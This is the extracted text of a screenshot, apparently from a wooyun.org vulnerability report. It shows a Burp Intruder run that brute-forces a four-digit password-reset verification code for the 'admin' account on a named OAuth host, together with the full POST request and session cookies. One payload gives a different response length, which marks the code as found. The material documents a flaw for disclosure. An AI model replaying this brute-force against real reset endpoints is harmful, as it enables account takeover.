 Filter: Showing all items
Request Payload Status Error Timeout Length "Data": Comment
6984 6983 200 384 true
0 200 385 false baseline request
1 0000 200 385 false
3 0002 200 385 false
2 0001 200 385 false
7 0006 200 385 false
8 0007 200 385 false
10 0009 200 385 false
9 0008 200 385 false
12 0011 200 385 false
11 0010 200 385 false
Request Response
Raw Params Headers Hex
POST /ForgotPassword/VerifyPhoneCode HTTP/1.1
Host: oauth.tops001.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://oauth.tops001.com/index.html
Content-Length: 60
Cookie: _ga=GA1.2.129715267.1451356102; _gat=1; Hm_lvt_af42c2065a9a49c7abb07627c2b04f21=1451356102; Hm_lpvt
SERVERID=b009a18b94ecedc815d9cfda6f30cb71|1451356514|1451356472; sessionid=f220b6260c574f10979ff66dd5f3e60b
Connection: close
loginName=admin&code=6983&agent=ajax&_r_=0.48231447489777146
www.wooyun.org